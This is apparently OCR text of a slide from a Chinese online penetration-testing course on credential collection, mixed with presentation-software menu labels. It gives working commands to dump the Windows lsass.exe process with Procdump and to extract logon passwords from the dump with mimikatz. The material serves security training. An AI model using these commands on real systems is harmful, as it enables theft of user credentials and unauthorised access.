 文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 格式 告诉我您想要做什么... Liu JunMing 共享
腾讯课堂
36
37
38
39
40
41
42
凭证信息收集
合天网安实验室
08
Procdump+Mimikatz
Procdump下载： https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump
Procdump lsass 进程导出:
For 32bits：procdump.exe -accepteula -ma lsass.exe lsass.dmp
For 64bits：procdump.exe -accepteula -64 -ma lsass.exe lsass.dmp
然后使用mimikatz还原密码：
sekurlsa::minidump lsass.dmp
sekurlsa::logonPasswords full
画板 签到 答题卡 画中画 大头贴 举手 预览 工具
单击此处添加备注
就是说我们的这个proxbox jump这个工具